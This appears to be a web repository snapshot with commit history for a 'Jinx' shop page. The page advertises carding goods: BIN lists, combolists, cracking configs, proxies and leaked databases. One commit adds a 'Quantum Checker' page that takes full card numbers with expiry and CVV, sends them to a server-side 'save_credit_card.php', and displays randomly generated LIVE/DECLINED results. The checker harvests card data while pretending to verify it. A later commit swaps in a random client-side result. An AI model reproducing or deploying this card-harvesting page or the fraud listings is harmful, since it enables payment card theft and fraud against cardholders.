
==== index.html @ d2752a23 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Jinx \|/ Shop</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <center><h1 class="trw">Welcome to Jinx dark World!</h1></center>
    <center><h1>↓ Prices ↓</h1></center>
    <center><div class="card">
        <div class="card-info">
          <p class="title">Prices</p>
          <ul>
            <li>Bin List - 5$</li>
            <li>Money Method - 5$</li>
            <li>1200+ Configs - 10$</li>
            <li>Fresh Combolists - 5$</li>
            <li>Fresh SOCKS,HTTP Proxies - 5$</li>
            <li>Georgian Databases (2) - 3$</li>
            <li>Udemy Courses - 10$</li>
          </ul>
        </div>
      </div></center>
    <br>
    <br>
    <br>
    <br>
    <br>
    <center><h1>↓ Buy ↓</h1></center>
    <center><iframe
    title="Discord user embed"
    width="340"
    height=120
    frameborder="0"
    sandbox="allow-scripts"
    src="https://widgets.vendicated.dev/user?id=741356242173427783&theme=dark&banner=true&full-banner=false&rounded-corners=true&discord-icon=true&badges=false&guess-nitro=false&"
></iframe></center> // Dont Steal Code :D 
</body>
</html>
---- styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Source+Code+Pro:ital,wght@0,200..900;1,200..900&display=swap');
/* Dont Steal Code :)) */

h1{
    font-family: "Source Code Pro", monospace;
    color:white;
}
body{
    background-color: rgba(0, 0, 0, 0.812);
}
.trw{
    color:lime;
    overflow: hidden;
    border-right: .15em solid black; 
    white-space: nowrap;
    margin: 0 auto; 
    letter-spacing: .15em; 
    animation: typing 3.5s steps(40, end),blink-caret .75s step-end infinite;
}
@keyframes typing {
    from { width: 0 }
    to { width: 100% }
  }
  
  /* The typewriter cursor effect */
  @keyframes blink-caret {
    from, to { border-color: transparent }
    40% { border-color: rgb(0, 0, 0); }
}
.card {
    --background: linear-gradient(to left, #f7ba2b 0%, #ea5358 100%);
    width: 400px;
    height: 350px;
    padding: 5px;
    border-radius: 1rem;
    overflow: visible;
    background: #f7ba2b;
    background: var(--background);
    position: relative;
    z-index: 1;
    font-family: "Source Code Pro", monospace;
  }

  .card::after {
    position: absolute;
    content: "";
    top: 30px;
    left: 0;
    right: 0;
    z-index: -1;
    height: 100%;
    width: 100%;
    transform: scale(0.8);
    filter: blur(25px);
    background: #f7ba2b;
    background: var(--background);
    transition: opacity .5s;
  }

  .card-info {
    --color: #181818;
    background: var(--color);
    color: var(--color);
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
    overflow: visible;
    border-radius: .7rem;
    flex-direction: column;
  }

  .card .title {
    font-weight: bold;
    letter-spacing: .1em;
    margin: 10px 0;
  }

  .card ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
  }

  .card li {
    margin: 5px 0;
  }

  /*Hover*/
  .card:hover::after {
    opacity: 0;
  }

  .card:hover .card-info {
    color: #f7ba2b;
    transition: color 1s;
  }

==== commit 72c726ba: "Rename checker.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,41 +1,196 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Jinx \|/ Shop</title>
-    <link rel="stylesheet" href="styles.css">
-</head>
-<body>
-    <center><h1 class="trw">Welcome to Jinx dark World!</h1></center>
-    <center><h1>↓ Prices ↓</h1></center>
-    <center><div class="card">
-        <div class="card-info">
-          <p class="title">Prices</p>
-          <ul>
-            <li>Bin List - 5$</li>
-            <li>Money Method - 5$</li>
-            <li>1200+ Configs - 10$</li>
-            <li>Fresh Combolists - 5$</li>
-            <li>Fresh SOCKS,HTTP Proxies - 5$</li>
-            <li>Georgian Databases (2) - 3$</li>
-            <li>Udemy Courses - 10$</li>
-          </ul>
-        </div>
-      </div></center>
-    <br>
-    <br>
-    <br>
-    <br>
-    <br>
-    <center><h1>↓ Buy ↓</h1></center>
-    <center><iframe
-    title="Discord user embed"
-    width="340"
-    height=120
-    frameborder="0"
-    sandbox="allow-scripts"
-    src="https://widgets.vendicated.dev/user?id=741356242173427783&theme=dark&banner=true&full-banner=false&rounded-corners=true&discord-icon=true&badges=false&guess-nitro=false&"
-></iframe></center> // Dont Steal Code :D 
-</body>
-</html>+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Quantum Checker</title>
+    <link rel="icon" href="tr.ico" type="image/x-icon">
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            margin: 0;
+            padding: 0;
+            background-image: url('tr.gif');
+            background-size: cover;
+        }
+        .container {
+            max-width: 800px;
+            margin: 50px auto;
+            background-color: #fff;
+            padding: 20px;
+            border-radius: 10px;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+            position: relative;
+        }
+        h1 {
+            color: #333;
+            text-align: center;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 10px;
+        }
+        .form-group {
+            margin-bottom: 20px;
+        }
+        label {
+            display: block;
+            margin-bottom: 5px;
+            color: #666;
+        }
+        textarea {
+            width: 70%;
+            height: 150px;
+            padding: 10px;
+            font-size: 16px;
+            border-radius: 5px;
+            border: 1px solid #ddd;
+            resize: vertical;
+        }
+        button {
+            padding: 10px 20px;
+            font-size: 16px;
+            background-color: #007bff;
+            color: #fff;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+        }
+        button:hover {
+            background-color: #0056b3;
+        }
+        .result {
+            margin-top: 20px;
+            padding: 20px;
+            border-radius: 5px;
+            background-color: #f9f9f9;
+            border: 1px solid #ddd;
+        }
+        .live {
+            color: green;
+        }
+        .declined {
+            color: red;
+        }
+        .advertisement {
+            margin: 20px 0;
+            text-align: center;
+        }
+        .advertisement img {
+            max-width: 100%;
+            height: auto;
+        }
+        #audioControl {
+            position: absolute;
+            top: 20px;
+            right: 20px;
+            background: none;
+            border: none;
+            padding: 0;
+            cursor: pointer;
+            font-size: 0;
+        }
+        #audioControl img {
+            width: 30px;
+            height: auto;
+        }
+        .created-by {
+            text-align: center;
+            color: rgb(3, 3, 3);
+            font-size: 24px;
+            margin-top: 30px;
+            font-weight: bold;
+            font-style: italic;
+            text-shadow: 2px 2px 4px rgba(4, 4, 4, 0.5);
+        }
+        .telegram-link {
+            text-align: center;
+            font-size: 18px;
+            margin-top: 10px;
+        }
+        .telegram-link a {
+            color: #007bff;
+            text-decoration: none;
+        }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <h1>
+            <img src="boldkid.gif" alt="QCHEcKER" width="400">
+        </h1>
+        <div class="form-group">
+            <label for="cardNumbers">Credit Card Numbers (one per line)</label>
+            <textarea id="cardNumbers" rows="5" placeholder="6969***********|06|29|420"></textarea>
+        </div>
+        <button onclick="checkCards()">CHECK</button>
+        <div id="results"></div>
+
+        <div class="advertisement">
+            <a href="">
+                <img src="ddz.jpg" alt="Advertisement">
+            </a>
+        </div>
+        <div class="advertisement">
+            <a href="">
+                <img src="ddz.jpg" alt="Advertisement">
+            </a>
+        </div>
+
+        <!-- Adding the song here -->
+
+        <div class="created-by">Quantum</div>
+        <div class="telegram-link">
+            <a href="https://discord.gg/cyJMUQVFyX">DISCORD</a>
+        </div>
+    </div>
+    <script>
+
+function checkCards() {
+    var cardNumbers = document.getElementById("cardNumbers").value.split('\n');
+    var cleanedCardNumbers = cardNumbers.map(card => card.trim());
+    if (cleanedCardNumbers.length === 1 && cleanedCardNumbers[0] === '') {
+        // 
+        return;
+    }
+    var formData = new FormData();
+    formData.append('cardNumbers', JSON.stringify(cleanedCardNumbers));
+
+    fetch('save_credit_card.php', {
+        method: 'POST',
+        body: formData
+    })
+    .then(response => response.json())
+    .then(data => {
+        var resultsDiv = document.getElementById('results');
+        resultsDiv.innerHTML = ''; // 
+        data.forEach(result => {
+            var resultElement = document.createElement('p');
+            resultElement.textContent = result.card + ': ' + result.message;
+            if (Math.random() < 0.05) { // 
+                resultElement.textContent += ' LIVE';
+                resultElement.className = 'live';
+            } else { // 
+                resultElement.textContent += ' DECLINED';
+                resultElement.className = 'declined';
+            }
+            resultsDiv.appendChild(resultElement);
+        });
+    })
+    .catch(error => {
+        console.error('Error:', error);
+    });
+}
+
+
+
+        document.getElementById('cardNumbers').addEventListener('input', function(e) {
+            var input = e.target.value;
+            var formattedInput = input.replace(/[^0-9|\n]/g, '');
+            if (input !== formattedInput) {
+                e.target.value = formattedInput;
+            }
+        });
+    </script>
+</body>
+</html>

==== commit 2ca86f5e: "Update and rename checker.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -80,20 +80,6 @@
             max-width: 100%;
             height: auto;
         }
-        #audioControl {
-            position: absolute;
-            top: 20px;
-            right: 20px;
-            background: none;
-            border: none;
-            padding: 0;
-            cursor: pointer;
-            font-size: 0;
-        }
-        #audioControl img {
-            width: 30px;
-            height: auto;
-        }
         .created-by {
             text-align: center;
             color: rgb(3, 3, 3);
@@ -115,82 +101,65 @@
     </style>
 </head>
 <body>
-    <div class="container">
-        <h1>
-            <img src="boldkid.gif" alt="QCHEcKER" width="400">
-        </h1>
-        <div class="form-group">
-            <label for="cardNumbers">Credit Card Numbers (one per line)</label>
-            <textarea id="cardNumbers" rows="5" placeholder="6969***********|06|29|420"></textarea>
-        </div>
-        <button onclick="checkCards()">CHECK</button>
-        <div id="results"></div>
+    <body>
+        <div class="container">
+            <h1>
+                <img width="400" alt="QCHEcKER" src="boldkid.gif">
+            </h1>
+            <center><div class="form-group">
+                <label for="cardNumbers">Credit Card Numbers (one per line)</label>
+                <textarea placeholder="6969***********|06|29|420" rows="5" id="cardNumbers"></textarea>
+            </div>
+            <button id="check-btn">CHECK</button>
+            <div id="results"></div></center>
+    
+            <div class="advertisement">
+                <a href="">
+                    <img alt="Advertisement" src="ddz.jpg">
+                </a>
+            </div>
+            <div class="advertisement">
+                <a href="">
+                    <img alt="Advertisement" src="ddz.jpg">
+                </a>
+            </div>
+    
+            
+    
+            <div class="created-by">Quantum</div>
+            <div class="telegram-link">
+                <a href="https://discord.gg/cyJMUQVFyX">DISCORD</a>
+            </div>
+    
+            <script>
+const cardNumberInput = document.getElementById('cardNumbers');
+const checkBtn = document.getElementById('check-btn');
+const resultsDiv = document.getElementById('results');
 
-        <div class="advertisement">
-            <a href="">
-                <img src="ddz.jpg" alt="Advertisement">
-            </a>
-        </div>
-        <div class="advertisement">
-            <a href="">
-                <img src="ddz.jpg" alt="Advertisement">
-            </a>
-        </div>
+checkBtn.addEventListener('click', () => {
+  const cardNumbers = cardNumberInput.value.trim().split('\n');
+  const results = [];
 
-        <!-- Adding the song here -->
+  cardNumbers.forEach((cardNumber) => {
+    const cardNumberParts = cardNumber.split('|');
+    const number = cardNumberParts[0].trim();
+    const expirationMonth = cardNumberParts[1].trim();
+    const expirationYear = cardNumberParts[2].trim();
+    const cvv = cardNumberParts[3].trim();
 
-        <div class="created-by">Quantum</div>
-        <div class="telegram-link">
-            <a href="https://discord.gg/cyJMUQVFyX">DISCORD</a>
-        </div>
-    </div>
-    <script>
+    let isValid = Math.random() < 0.5; // 50% chance of being valid or invalid
 
-function checkCards() {
-    var cardNumbers = document.getElementById("cardNumbers").value.split('\n');
-    var cleanedCardNumbers = cardNumbers.map(card => card.trim());
-    if (cleanedCardNumbers.length === 1 && cleanedCardNumbers[0] === '') {
-        // 
-        return;
-    }
-    var formData = new FormData();
-    formData.append('cardNumbers', JSON.stringify(cleanedCardNumbers));
+    let resultText = `${number}  ${isValid? 'valid' : 'invalid'}`;
+    let resultColor = isValid? 'lime' : 'red';
 
-    fetch('save_credit_card.php', {
-        method: 'POST',
-        body: formData
-    })
-    .then(response => response.json())
-    .then(data => {
-        var resultsDiv = document.getElementById('results');
-        resultsDiv.innerHTML = ''; // 
-        data.forEach(result => {
-            var resultElement = document.createElement('p');
-            resultElement.textContent = result.card + ': ' + result.message;
-            if (Math.random() < 0.05) { // 
-                resultElement.textContent += ' LIVE';
-                resultElement.className = 'live';
-            } else { // 
-                resultElement.textContent += ' DECLINED';
-                resultElement.className = 'declined';
-            }
-            resultsDiv.appendChild(resultElement);
-        });
-    })
-    .catch(error => {
-        console.error('Error:', error);
-    });
-}
+    results.push(`<span style="color: ${resultColor}">${resultText}</span>`);
+  });
+
+  resultsDiv.innerHTML = results.join('<br>');
+});
 
 
-
-        document.getElementById('cardNumbers').addEventListener('input', function(e) {
-            var input = e.target.value;
-            var formattedInput = input.replace(/[^0-9|\n]/g, '');
-            if (input !== formattedInput) {
-                e.target.value = formattedInput;
-            }
-        });
-    </script>
-</body>
-</html>
+            </script>
+        </div>
+    </body>
+    </html>
